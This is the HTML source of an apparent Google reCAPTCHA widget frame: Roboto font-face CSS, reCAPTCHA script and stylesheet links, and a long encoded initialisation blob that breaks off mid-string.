  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="DNs9n2gKVwFmU5jRGpn6hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="DNs9n2gKVwFmU5jRGpn6hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DNs9n2gKVwFmU5jRGpn6hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dg8KawoF4biPCmEZ3wqcgLcOGwovCtWBjC1zCrcKmM8OUOBQhw7HCs0/CrXhQwr9Mw53CocOHRwlNOV5gbMOHUMKeXMKBw43CvsODwooVwosBTUTCiMO8OiY4wqzDtsKGdQA1S8K2NGzCrUsiwqsKDMOPw6gDwp1TJXRMDQYyw5szM8Kdw43DqT8fRgLCgMKqdVTCpsOkw69kJRpJHE7Dg1/CksKJw43DqcKgEsO7w4giw7jCm8KmM8ONfsOXE11gw5F6MsOJwpJFw5vChmrCgMKbN8KlwqXCg2jDi1jCvsKPX0BVwrI5YzrCulzDmQDCqcKJNDRjwqfDmFPCvcO/w4PDhcKZDyURe8OiwoTCnyzDksKhMWlVw74cwo3Dlk3DrghFIMO5w6nCkcOhIEvDo8KcXDnDpMONUyjCgcOHWVnCkF8qPMKCfsObwpHCqsK4woTCunHDs8KZwo1xYcOlwodWwpPCinXClwXDncKfKhjCoArCu8OZMELDosOUw6nCqmBEPsO4XA/DlsKCd8OTZMK8w50OwoF+wp3CgcKhworCrsKuwposwrPCh8Opwr/DjGnDpFdLAjpCWB5Gw4RnN8O7wq9CwozDl3QpDWjCg3Qaw6UXwqt3w7TDlQrCh28Ww6DCi3sywr7DnTrDn1J9wrdWw5sSw7AdWHLCp8KlQ8O2wobCucO5wpJLwqV/QgwMWyZwVFrCvQEQcsOlw6jCmy8bBQrDkDw+SMKYw7zDnMK1WsOgw75yw5UIwoXChxBjw5RaAAJ2XR9GL8ORNcOSwrBywpfDu8KvwqhaJcK+wq5mI8OuwpwXIT4MwoVKw6HCrcOxFsOewr7DnMOTw77Cm8OnaV8kMxrCkTVHIsONwpLDhQ/DlyrDrjDCq8OjwpgQPy3Dn2PDqMKlRcOUw4M+w4sMw6TCrsOiwq5zUDDCjQ9KVSMcwofDu8KTFsOZwq/Clz5ZwqcJAzfDrsOoQMOqAsKoesKDw47CiHFbw53CjMKqwr53wrbCuUnDkMKycMO2w5l1wqjCmw7Ci1pbdADCgsKHw5VOUE/Chl/DlcKpQ1fDqiozFS7DvijDm8ORw5IKQi1LA8Onw5nCs0tcwrLChMOww4tDwpZSw7QnwokUNcKBwpjCusO5w68CPDJBacKPeELChcKQHcKzw7kbw6Yhw6V8Y1IIwpbCocO6w4/DsV81w4FywodXw4wGwqjCmFzCiBvDtcKnYjLDnMOoeFnDqsKDGVDDg8KXQ35yVFxHwo/DlQ8CwroMw4FTw7JTw5RxaQTCpEJSFsOrw5/CgsO3ZcKfCxjDl14ww6N5wojCtcO+Rm1xw7nDrMKXF03DscKHw5jCiH/DkMKYwoQRH8Kew6BvRg/Dt8K6wrLDkhrCuxXDk8OFBiXDmcKCa07DlMKLw70lwrPCqwNjwpPCpHXDrzfDvMO+w5rDil07w4PDtsKowp/DqkTCisKdw73DrsO8X8KpF1I4G8ODaGZ7DXZ4w6VDw63DniXCsUTDk8OuEyHDiTLDj8OlWMO/wrfDqcOBw5k6w5/DkEjChkkZc0oyw5XDsRjDr8ONw7HCncKbL8OJw4RODDB6wq0eAmlxJgN9B8OYAhXDnsK5TB0Tw58fwo/Cn8KlZcKKWg7Clxlkw4UyAUPCmlUbfcO6wozDuGzCi1J8BMODRD5Hwr/[base64]/Cuz3DhSvCsh5JCMO4QG1hw5kvw5LCp8Kew6DDusKdcWF9w5DDtgBGw7EjYgN0fRTCpTLCuVDCv8Owwq8Qw6XDtcO2w5R7NxYPf8Ogw5zCsibDm3fClcOiFcK+wp7Co3TCs8KXN8Kpw6kwJDAPUcOnw5d+BR/Dk8OiJMKjw67DlUIIdDnCgDcPwqJsw4/DgSPCrwEzwoLDusK/w440wpDCsUQIDMONWXs7wop/[base64]/ClCoeA8K3Q8O5LDfDscKew6o0w497aSDCt33CmMKKw7LDs8KfwrbDk8OAwoPChUXClzocegHChgBRw4rDsMOPBkwKMiEow5/CrsO+w7ULb8OOQMOmEmg6wrXDjcOdw5vCmcKbeWvDm8Kow7kow4nCkzxtBsKKw7UxDBXDlcKyCMOSPFHCp3oHSGNVZ8OZQ8KkwqIbV8OPwq/CnSZNw63CjMO4w4bDvMKuwr7CncKLQcKER8O5wrtBBMKBwphiO8OsworCqMKMS8Kaw5IWKMKcwq1NwqLCj8KmFcOAIUnDlVtwe8KywpROwpB5w6oCw7lIw73DnHNdfMO0HcOfwrgFwo/CqMOUD8KJOyjCvMKbw4LCvMK4woEFK8KGw4rCvRIGOcKQwrEhS1dLdMKEwrBNDDNZwpYnwrxbwoLDosKhw4Rnw7Mjwo7CmyULVsKQw5PCqsKjw6LDvwvDhsKvGQ4Nw4o/PsKCwr4MC3fDlRDCmU4Bw6PDjynDvU7Cr8KhQsOXwp96wpTClxPCnGnDvcKuChbDu8OgccKzw63Dr21lClvCgMOxPm7Cp0U/wrvDk8KHDmjDv8OCw58YwrBcZsKgAsKCUU7CrH/CoRANwoF+YUbCosKVwozCqcOsw7nCjMOow4A2wqRXwo3CpMK5wrXCgsOow5sGwobCggnCo2B8w7HDmsKjw7LCg8OTw5jDncKVK0LCl8K6IhJVLsKiCcO/GBvClcOWw5JBw77Do8O7wpLDlBBEFsKDAcKdwovCk8KkLznChxxAw4PDksKQwoHCmMKEwqgjw70Mw6fDmMOmw4LCksKOJsKJHTXDu8KZUsKpbE/CgsKmNWHCiMKUYVzDhcO1VsOndsOtwpk8w7Yywp81wrDDrxvCscOndcOvw5PDlAvDugQGFS3CjkMcVWvDoDTCvhDDqznCh8K7w7hPw6HCicODwo4Rw4okelYhwo1vNsOpacKsF8KfwpQmw6M7wqPCjA3Dp8O3VcKow5DDocOVw5hqW17Csj/Cr8OrwrfDviZBVSZdwq9vD8KXw6I5UsOjwr5Bwr9TWcOeMQ1Jwo7DhMKAMsOfw71MaTDCrizCqk/ClF8ARRHCjWzDosOlaRwkw6RiwrPCp2l9WxsJVcOEOwrCgcK8TcOPwpBlacK9w45pw4jDisOWw70tw5IWw5cFO8OHw4gILRnCiQlsw5Uew6nCssKFIAUED8OSFRjDkS7CgAdhOz43wpxGwp/ChQXCvi3DmUJqwpfCnUvDpkZAwr4gwpvCmQnDk8Klw68kVHEbKcKHw5LCpcOLwrXDh8OZwp3CnVAlcsO9w7t/w5DCsMKVL05lwrDDiUB/fsK1w7zCicOYD8OXwpUZKcO4J8KvZElcwpQHBsOqw6fDsBbChMO3ZyUHNRAFwq/CqxFSwo/DiB5ORMK9wq1iFsOqw4XDiHTCj8OewrfDlllmMw3Do8KXHWTDo213J2jDgsOdwoHDq8O1wrTCuhHCv8KGND3CscKNwrI+w7DDoXxLw7MAOcKHZsK5wq7DjsKTek9Hw53DhQQ4bCRwTcONw4FBR8OtwqzCi37DjxduWcOeGAPCr8OHw4nCtMKTwo/DmUt2UCoORQFXGcKUw7Z0BlzDk8KBR8KpeTvDiT7CmifClcOcw77CuzXDl8KSwqbChsOMO8OlH8OwGmHCrWo9XsKyw57DjMOxwpfDlsOfwqJAwrNZwoPDg8K7eMONwrLCq0/CoMKdflLDnsOaw6YcOTDCvcKkLMKrEsKXw7vCg8KiYBXCkk/CucKYwot/[base64]/DlxQkwpF9AsKewpA9w4VNeMOZeHrCj3VEPcK1wr3Ci8Oqw4zCucO1w7JnQjfCosO8wrfCnBd7esOYw6N7TcOdw4NYT8Obw5rDhCFKw7hHw5DCuSBZccOmwq/[base64]/CjcOpIHXDhcKawrwxwrsbw63CvsOhMH/CmcKIU8O+w7XCm8KWwpQzwr8+NCHDkMOCJ1HChwvCjUM1aGZwVsOmw5DCgW1nN3HDocKKA8O6P8OKChYPS2IdBQrCqETDtsK0w7XCocK/w6hAwqTCnTPCny3ChwzClcOSw4/CuMOswp8Tw4o7emEMaH5ywofCm2/CoQTCtQjChsKwPSZafFo3woUEwq15cMKfwpxcUHrCg8KVw4fCscKAQcOea8KKw4PCvsKWwr/CkB3CvcONw7TDv8KQGUAdw43CsMOVwrjDjyJHw7vDn8KGw7zCjH5Sw4UBf8KvfyzDucKxw4wRQMO5DVPDozVUNEJrSMKJw59OBxTDjSzCszhxMn07UBLDpMO3wp7CmV/DjD0KSR1kwr4MT3Yvwo/Cq8KKwrtgw5Jxw7jDvsK4wq8Aw6cswr3DgT/[base64]/[base64]/DosO1wpcbwqh3UDzDucOEIlHDlsKJFMOxwrXDshkJVcOxwqNtwoFKw5RLwrUfNm3DlzjDh8KbK8OcwoYyasKvw7/CrMOrw60gw6QTEycYwrnCpcO+BjIebDPCnMK7w68Rw5Bvaz8twqjCpcOXworDlmDDv8Onwop3EMOQWWByLSFxwpTDpW/CnsOCa8OwwpQrw7lww7RaDSLCgE8zf1t4OwjCm3DDlsKNwrg9wrfDlcOIe8KNwoEaw7bDhATDlAPDhnVrfFM7A8OcCjFewpTCqg9xNsOVwrBeRWTCrmdxw5FPw7I2LnnDpjM/[base64]/[base64]/DkwwJLmxLLcKBwohdSUlQbx9yw597woYyKkNXFsKgw6RTwqYCcHhhL3deMzjCsMOVNncCwrDCssKnDMKvDUTDrSzCgTIgZSzDp8KuXMK+FMOwwqHDlkzDqDJ6wp3DmXPCvcO7woM/[base64]/[base64]/DgMKUesO+dgsyUMKzw6oIwr7Cg8Kew6Njw5HDo8OnwqzDpWNjECEOFW9AGW3ChMOYw4rCssKvWnNsU0TCjsKjGEx5w6dVWEBfw7krfTVWMsKlw7DCqSkdWsOpdMO5RcK/w5x5w4fDokVQw5bCtcOaQ8KXM8KDD8OZwp4NQzTCvWbCm8K4Q8KJYQXDg0QTKiQlwpMVw7XCksKbwrVzV8O2wo9mw4HCuBhUwq/DlBLDpMOfOylFwrlUJGxwwqPCoUvDlsKOJ8KuTg8EZsO3wpfCjBvCn8KqfcKJwrbCmF7DoHAMGsKqBEzCgsKzwqAYwobDsVzDj25+w59bTSjDlsKzM8Onw7/DrjNQEw1yGMKhWsOlcQrCt8KdRcK7w4VtQMOXwowKOcOSwr5UB0LDgcKkwojDsMOHw6R9DhVvw5rDtVw2CiDCsR95wrB9wo/[base64]/wooPFQcgbGIwfsKmPcO8w5sqccKww41LwrFhw43CmibDsknDkcKCR3B/w5zCv3ILw67DuMKMwo8Lw4FPTMKlwqQCIMKjw4g9w7zDs8OKQMKww4vDlcOLRcKbBcKlU8OaFinCrCjDqTRQwqDDoj1FFnzCosOMJMOuw4pkw68/[base64]/CjcO6R8KCwonCr8Krw4HDkm4hJMO1HT/DqMK9w4jCkCvCnD3CiMOyVsKaRcOew7FDw7zDqwhkNiskw41Bw48zGlonIWVAw44Iw4N0w53Dh3Y0An3Cg8KWwrgNw7guwr/CmMKswpDDlMKUaMOfayJ/w7tHwoIPw78Pw6ocwqHDhSTCnlLCm8OSw4ZMGm98wozDusKwfsOlcGMXwqIEIyEiUMOfTTIxZsOSD8OMw47CjsKJfibCqcKqXwAdfyVxw5TCgWvDlErDqQEtbcKSBRnCqV46HsKMK8KVGcOuw6rCh8KWaGBcw5TDisKbwoohRjkLb2zCijlFw4jCg8KYW2fCiGRkJz/Dk2nDqsKLFzlkEHbDmF9Iw61AwqTCqMONwpvDkyvDu8KUIMOHw77CrTYKwp3Ci27DjHA5XFfDkBJrw7wJLsOww60ywohRwrY4woY7w7FTIMKaw6wJw43DtjogTHbCm8KBGcOYCMOpw7UzNsOdWinCgXs4wrzCninCrGdtwrFsw4UgKiIdCC/DuTLDusO2H8O9XADDvsKuw4V1MRVYw6HCscKQWyDDqTh/w7DDj8OGwpXCjsKSGcKsZX1VbCR7wpwlwpJ6wpddwqjCtWTDlwrDvi52wpzDlAp7wp1TVGtYwrvCtj3DqsK9L29KZW7DpXHCkcKELk7Ck8ORw6JVMTohwrADd8KXE8Kjwqtow6lpZMOFa8OAwrkPwrbCrWvCisK/wpQMdMKzw6x+UXTCr1hEJMOVeMOGE8O4dcOubC/DhT/Dn3PDiFPCsSvDpMOXwqsQw7p4wpnCp8OZw5TCjH1Ow5oPCMOTwrPCicK/woHDgU8ibMK9BcKyw7loPRrCn8OGwpVPDsKtTsK4OBPDmsK9w7dnClZEQj3CpBLDpcKqCBPDuVlww7rCiTjDsjDDh8KxLhbDp2XCjsKeSFNDwo4mw4YGUMOKYXt1w6HCv2DCgcKEMErDgFXCuS5TwrfDiEHCisO9wp7Cu2JPVsOnYcKhw6ktYMKuw6UQfcKAwo/[base64]/Dm2LDlB7Cgnpuw6J3J8OaYyICwr3DjHBOCUTComoxwqnDiW3Dh8K7w7jClXADw5bCggs6woPCrcOAwr3DpsO5JG/CjsKYBz0Aw5sLwqFYw7nDjHrCsAfDpWFTfcKDw6AlS8KhwpA1XWTDjsOvCCR7d8Kfw7DDvl7CsikeV0F1w7bDq8OOfcOLwp9Nw5JCw4U2w7U+K8KBw5PDtcOvCQDDosO6wp/CncOnM33ClcKIwqLCmHjDgnnDqMOnbDIebMKGw6N9w5LDkn3DnsO9DMKzci/DuHXDiMKVPMOHdE4Bw7pBRsOFwopdKsOEGngPw57CkcORwpZ2woQfR0/[base64]/Cu8K9wqHCp8OBPMOswpl3GcOIwqnDtMKsw7hAEMKVVcKFA0bCrsOFwpl9woJdwqHDkH/CrcODw63CqQLDlMKFwrrDkMKpFMOESXNsw7/CnBMoVcKrwp/DkcKPw6nCrcKYCMKCw6fDlsKiJcOOwprDi8KRwp7Dg3EZBWY3w6/[base64]/CrMK9w43CoHFGaEoew5t3FCzCgMKOUmxNGiJOw4hYw6HCocO7LC7Cr8KuE2bDgcOTw47ChXjCj8K1acKnRsK4wrVEwpUqw43DrCrCjG/Ct8Kuw5d8eE1BJcKVwq7DtXDDt8OxKR3DvkswwrfCmMOlwpkYwp3CisOAwrjCiTTDr2wcezzCiV8NPMKRdcOBw75LccKKSsOFJWwdw6DCsMO8aDLCn8Kywrt8DV/Dg8KzwpxXwrpwNMOFWMKCTlbCtEtuGcKHw6vDrD1dS8ONPsOuw7ETYMObwqZMMn4OwrkaHX/Ds8O4w7dFaSbCgnd2CD/DixcPJ8Oywo3Cmwwbw4nDusKHw5pKKsOUw6LDocOGS8Oww5/[base64]/CnhY0DTXDrWhkcMKiLcKDKR7CuFrDkxrCu03DhAXCgsOaCWEvw7DDrcOzJ1DCq8KXN8KCwrhXwoHDuMOMwrjCkMOWw7TDj8O5J8KUUWPDlcKZQ3AMw6bDnC3CqcKiCsKdwptawovCmMO5w7Y/wp/Cvm8OH8Ovw7c5NnI9e14XEVAxZ8O/w5xHVyzDp2fClTMjPmHCncKhw48WUSt1wqs2GR53dVZ7wr1EwosRwogaw6bCoivDtBLCrC3CimDDtG5HTysbaCXCiy5jQcKrwpHDkT/CncOhQMKoCcO5w5fCtsKEEMKaw4hewrDDiHfCp8K0dRI2KwZmwrAOAV4Iw54Vw6ZFGsKPTsOjwo0KTVXCiD7Dm2fClMO9wpl8Vh1rwozDi8KracOLK8KKw5DCvsK1dwhedzbDol/Dl8KTHcOLWMK0V1PCpMKNF8KpeMK2VMOVw4nDsg3DmXI1OMOMwoXChDrDkgETwrrDqsO4w6zCrcOkDVrCgcKPw7ogw4fDqcO0w5vDqx7Dg8KZwrPDhjnCiMKqw5/Dk1PDgMK9My3Dt8KSwpPCuybDlAPDt18Iw5B7DMOWIcOGwoHCvTTDl8OBw4xQfMKawr3CjsK4SWobwofDmlXClMKlwrpRwp8lJMOfAsO5A8O3Q38bwoddBsKwwpfCo1bDmAY3wpXCgsKfF8OLwrwzWcKrJSUIwoMuwrskecOcFMKYUsKbX35fwr/ChsOBBHg6O1t+DkB/NmDCjksSL8O8WMOtw7fDjcKqSiZBZMOVIXsoTsKvw4bDhXpCwqlcJxzCoEktbV3ClMKJw6LDosKuXi/CjnlNDhfChWDDmMKFP1PDmHg6wrzDnMKMw4fDuyXDmUogw6LCjsOgw7wIw7vChsKgZsO+U8Ocw7fCv8ODKS4TIl/DhcO6K8O0wpYvMMKvYmfCosOgIMKIKRDDlnnCgsOHw5jCtnLClMOqLcOtw6DCvRA8JQjDqgEGwpDDqMKHS8OMZcKXG8Ksw47DkWLDjcO0w73CrsKuI245w63CqcO1w7DClEAuR8OOw4rCvhECwo/DqcKew6vDg8OGwoDDi8OuVsOowrDCilvDimDDuRkMw7V2wojCuB40wpnDksORw5vDqAoSMDVnXcOyS8KlTcOgYsK4bid7wqJVw5Yzwr5ic1XDiBQlPMKSGMKgw5IpwozDk8KNeWrCk04nw7k/wrvCiV1vwoBiw6k+M0HDi1N8JHVdw5fDhMKeFsKGGWzDmcOrwrNcw53DscOmLMKRwrJiw6MYM3ExwoN1DU7CjQXCpQPDpmjDsDfDt1tlw5zCiCTDqsO5w7TCnCTCocOXbgN/[base64]/PcOrdGjDuMK9w53DsMK1F8OoesONwrPDhwfDjAtKAHfDiMOvDsKIwpHCgEjDlcKbwrJawqzCnxLCoGfClsOaXcO7w4UcVMONw47DjMO5w5B9wpjDpmTCmjlpbQM3SFwVO8KWfXHCnn3DisOewoTCnMOew58ywrPCuxxMw715woLDvMK2UjkBGsKbWsOWbMOpwp/DpsKdw73Dk3jClQU/HMKvBcKoRsODC8OpwpzDilMvwrfCjmg9wow0w4g9w5/Dn8OiwqDDqnnCl2PDu8OuNjfDjgHCnsOwLnAmw6pqw4bCocO2w4VDPj7CqcObRnx6HWJjL8OuwpBdwqR/CxVaw6xFwpLCrsOXw5DDucOSwq06XcKEw4tHw57DpsOcw4BlbMOdfQbDssOgwohBJcK/w6vDnsOabMKRw5Z3w64Ow7VuwpvCnsKSw6Umw6/CgX/DjU1/[base64]/Dh8OicMOpw57CscKUw5XCkMO0QjdVw7TDgUDDmcK1w55GRcKIw4taXMOWD8OBPAHCrcKoPMOtdMOXwr4MWMKswpnDrjdLwqgIUQJgNsKtWnLCrAA6GcO+H8OtwrPCvHTCvkjCojo7w7vCjzoQwoXCvX1tHi/[base64]/[base64]/[base64]/DiMOXwpHDkMOwDU8/w6nCh0DCnWELw598AMOywqRiwo4iB8OLw5bCuQbCiSQVwofCr8KuPS3DjsOKw64uJ8O0QxbDoXfDgcONw7DDmTDCusKwXzfDhSXCmyJBbcOMw4EOw7Mcw5IFwp5xwpgkY3JEXFpRV8K/w7nDqMKfVnjCnX7CqcOWw5Erwr/Co8OpBU/[base64]/CqiEsVMO/PFnDrgEmTsKyw5JrNltGVsO2w6FPfcKdO8O+B0tfDVbCkcOQS8O4RlDChsOZGRPCswzCujYYw47DpWcDEsK9woLDuGYfKxsJw53Dr8OeZA0zG8OVJsKrw4PDvETDk8O6ccOlwpFAw4XCh8KYw6fDs3jDvVjDt8OCw7/DvlDCpzXDtcKawoYCwrt+w7JDCDYPw5zCgsKsw4wVwpjDr8KgZMOywq9sCMO/[base64]/wqAPwp/CsMO/wqLDhcKNWcOPw7bCmUk5UsONwqPCjMONdn/DtUs7P8OsJ2BIw6vDiMOoe2TDuVIFfMOmwptfSVJIUiTDvcK7w4dbbcO/DWzCtQbDmcK0w4IHwqoBwprDrX7Dq0oQw6LCtsKbwpxlNMKWXcOLFwXCksK7Gwkcwod0PE8+TErCg8KkwqogSFxxOcKRwoHCnXvDlcKGw5Jfw5Z3wqrDkMK/OUc1B8OyJwnDvW/DncOUw6NTNX7CqcK4SXbCusKCw6EIw7Aiwq5yP1nCqcOnNcKVBsKcfHNawrfDnXt5MEjCnFJkd8KzDBVywoDCrMKpBnLDjcKeIcKCw4rCqsOaFcO8wqcYwqXCqMKiC8Oiw4/ClMKOaMK6PHrDixPDhCQyWsOgw6fCp8OqwrBgw5wOcsKUw5ZUZy/Dgi4dacO7EsOCCjETw55BdsOHcMKYwoDCscK2wpcqaBDClMOfw7jCgQvDijLDucO2NMOowqHDrE3CkWPDsUbCs1wbwrs1ZMO4w77CrMObwpYEwr7Co8Ona1Mvw4Rre8K8I0gBw5ogw7/CoAcDcm7DlDHCvsK7wrlZJMO1w4E9w7Akw5fChcKIJ2pFwpfCuHMMWcKvIsKEHsOdwpjCrXgvTMKdwqLCmMOeHXd8w7DDq8OywoNZYcOlw4LCqTc8S3jDgzTDv8OawpQdw6XDiMKDwovDhBzDvGnCkCLDr8OFwodlw6VAWsK4w6hqZCcVWsK/JC1DBMKuwoBmw5fCpyvDt0/Dkn3DocKAwr/ChT3Dm8KIwqfDvmbDisK0w7TChTs2w6Eaw6c9w6s3ZGolNMKRw6EPw6XDk8OGwp/DmMKpRxrCssK7Ni9oAsK8a8ORDcKiw7t0TcK4wrMHUizDk8OIw7HCvEFTw5fDtwTDpF/CpW02e2RlwrHCnm/CrsK8Q8ONwqQLIcKOE8Opw4DDgmVZFTc5GsOgw6grwqY+woBVw7/ChxXDoMOBwrMJwovCvm4qw7sibsOGGU/CiMKzw7/Dp1DChcKDwrzCp1x8woFkw48RwpFdw5UqA8O1A0HDuGbCpMOBI3HCksKWwqbCocO+DgFUw4jDuBhVXyLDlmLDk3cmwoVxwovDlMOzJQFAwoQQc8KJHSXDjHZCVcOhworDjw/[base64]/ClW53DxJqwozCpXEuKzpMMAXCnMObw7Uywq0dw6VOKMKFDMKfw4YPwqgmQTvDn8Oqw6hJw5zCvywXwo0nRsKOw6zDpcKaacOmPnvDi8Kpw5zCqT1cU2sRwqkgFsK3QcKaRgbCmMOhw6jDsMOfX8O8CHEIHEVowo3CsykOw4TCvm/CsmVqwqTDlcOVw5nDrBnDt8KOGkkAP8Krw4bDokENwqbDtMOcwobDvcKYFG7Cik1sEAhiXg3DhkrCt2jDqVgnwq00w6jDusO6WUchw7rDoMOVw7oaYlbDhsOnV8OIUsO/McK9wopDJGgXw7REw4fDqE/CocKHW8Ksw4jCrMKIw43DsQNkLmZOw4ocCcKlw74XCgzDlz/CqcOFw7fDusKnw5nCocKlFSLDs8O4wpPCpFnCmcOsC3HCscOEwo3Di3TCuzMLwpszw5TDt8KMamlECFvCpsOfwqfCt8KDT8O2ecOBN8K7WcKmS8OadVjDpVBcM8O2wrbDqMKNwrHDh18fL8KbwqPDksO1GXwlwo/CncKaMELCtmkGSSfCgyQgNcObfD3DlgMtSV/CiMKYWDXCrUUdwqhMG8OnIsKuw5DDvsO2w5t2wrHCnjnCncKlwpnCkUMuwrbCnMKqwpkVwpxQMcO0w5IrL8OYSmEew4nCt8KZw51VwqlSwp7CjMKhTcOmUMOGHsK8DMK3w5g8PizDrDHDjcK9wqV4QsK/VcK7HQLDn8KnwrgSwpHDgBTDkX3DlsKFw7NWw6kqQcKSwobCjMKHAMK6McKpwq/DkHUDw4FJWBhEwqwWwrYPwrEWFiAfwpPCsyoXY8K8woRDw4bCjwbCswozdWLCnx/[base64]/wrsTwrtWR8KrU3XDhEpaw5jDoi3DjgYJw59aQsOywohkwrHDvMO7w75ObxtMwp3Cu8OBKVzCgcKSXcKtw6M6w4A2VsOEPcOZOMKuw4QKccO0KBvCvWAdZmQjwp7Di2ECwrjDkcK/acKGN8O2w7bDpsO0NS7DpsK6KSQHw6HCvMK1bsOYOCrCkMKaXzbCuMKQwoNtw7xdwqXDmcKUTXl5GcOldlnCmlh/H8KXLRPCrsKTw7hiaxHDnmLCrDzChzfDqCwMw7xbwo/Ch2rCoAZJM8KDdnt/wr7CrMOrKXrCoB7CmcKLw7Ajwq08w7QkZlXCqjrCssOew59cwr15SVc5wpMXN8OHZcOPTcOQw7dww5zDiw8Uw7bDncK/XgXCtMKqw59ZwpvCicKdJcO2WH/CijfDgyLCuVrDqi7Dt3UVwr9QwpnCpsODw6Miw7YKHcOsVAZEw7HCh8OIw5PDhjRjwp0Xw67CksOGw7osNATDr8OOUcO4w6x/w4rCrcKnScK6Eyk6w7s1JnkFw6jDhxHDtDrChMKQw6gQKiTDoMK4EsK7wp80YCHDi8OvB8OQw5XCoMOVAcKBIjNREsOUNW8/wr3CvMOQCsKyw6NDe8KSAxAuSnoLwrl+TMOnw6PCtk3Crh7DimpcwrrCi8Ohw4/[base64]/CqcKyw5LDjcKqYXbDrR1dwr9lwp1rU8KEXgHDskkrc8OKG8KHw7zDt8ObcXtkYcOVNhhvw4vDqXIZAktYTk9ORWk+ZMK/[base64]/RncoEsKuLy3DgC7Dk8KdbMOowo/DnMOuASJvw5zDp8OPwqldw7LCjTXCiMKow6vDrsKXw6nCk8O1wp0tF38aGTvDqzIzw6gNw41oTk8DDGzChcKGw5vCh3jDrcKrCyrDhh7CncKBcMOVKXzDksKaSsKcw79qLAVuA8Kkwr1tw4nCqRd1wpnCscK/L8KkwqIPw58uLMOPCFvCjsK5L8ONFS5hw47DtcO9M8Olw7UmwoNXbRhdw6PCvCgZccOZJcKvKmQ6w5gYw6fClMOufMOBw6FGecOJJMKdXxZ+wobCiMKwPcKaR8KSDsKMVsOsT8OoATcQZsKkwrcaw6TCsMK1w6FVAhbCqcOVw53Clhp8LT4qwqDCnGIRw5/DuzLDscKzwq9FSB/Ct8KWfQbDqsO3Bk/CkSvCnF9FX8KAw6PDnsKtwqV9L8KYW8Kfw4IZw43DnVVld8KSWsOzR1wCw5XDuSlSw5QEVcKVTMOPRGrDqHRyMcOOw7DDrwTCpcO2HsOkZ31qM2w1wrBQED/[base64]/DpjPCiDPCr8OowqbDtU/CmWduS8KVwonCvgDCiHHDu0Fiw5gUwrvDhsOKw7bDrTQCXMOxwqHDj8KMJMO3wpfDo8OXw4/Ct3gOw4Vlwqwww6BQwqPCvQN1w5xzWnLDscOsLB7Dl2nDvMOTDMOsw4hww5UFMcOxwoDDm8KXJFjCtTE/ED7DqQNcwroMw5PDn2l+B3DCmkAADsK4E19hw4FKJjBtwqfDk8KsHhdUwq1SwoxDw6UrZMO2W8OEw7nCicKJwrLDssKnw75NwonCrihmwpzDnXrCkcKIPE7Cqm/Dj8OKL8O3PiwZw6krw4lTLGrCjBk7w5gcw6FSD3ULQMOsA8OQesKeEcOzw5E1w5fCl8OXAn/CjRNNwoYVEsO/[base64]/fcOkw4UDw5nCul3DjkbCpRnDlFDCjgfDkcKgW8KwdiQCw6RYHhJZw692w5MHM8OSKC0lNHgNBS06wo3Ckm/[base64]/DrsKnw65Kw591McK9ZyLDowLDusO6w5Fmwrsew5kQw6w9SQhzB8K/NMKvwrshbUbDkyrChMOpEmQmFMK/[base64]/[base64]/wqrDsVhvaG5TQiLChcK8asOqaMOmAcO/f8OIwrZDLRjDisO+I2fDvsKQwpgOHsOtw7Jcwo3CoXhCwqHDikgXHsO0a8OcfMOVYVLCl2bDpQN/wrPDui/CsUFwBFvDq8KNBsODWBPDg2l8L8KtwpBrDxTCvTNlw5dNw7vCiMOOwpJmc3nClQTChnYBwprDimh8w6LDtlVsw5LCmEt0w6DCugk9wqkhw5MMwo0Fw7NUwrE5FcKQw6/Dqg/CoMKnO8KSZcKwwprCoy9/fwsldsKdw6rCvMKLIMOMwrE/wpUlEF9hwoTCvwMGw7XCq1tyw5fCmFBlw6k1w7PClVIIwr88w4DCs8KvYXTDriZfOcOeVcORwqXCl8OQTitYMMOzw4LCuyXDl8K2w4/DssOrVcKZORE6fgwBw7zCpFUiw6fDvsKKw4JKwpIWw6LChnLChsOTfsKPwqpSZTtbE8O+wo5Uw7bDrsOcw5E3IsK/[base64]/Cv8KWw5XCncOra8O4w6gPw7XCpcKhNUQuTDIyLMKJwq/DmVbDgUXDsSg8wpl/wp7Ci8OnO8K4BQ/CrXQVfcOHwrPCq0FuX3Y8w5TCpDR4wp1sQ2bDsjbChmdBDcOew5PDp8KRw5kxJHDCo8OWwqbCvMOaE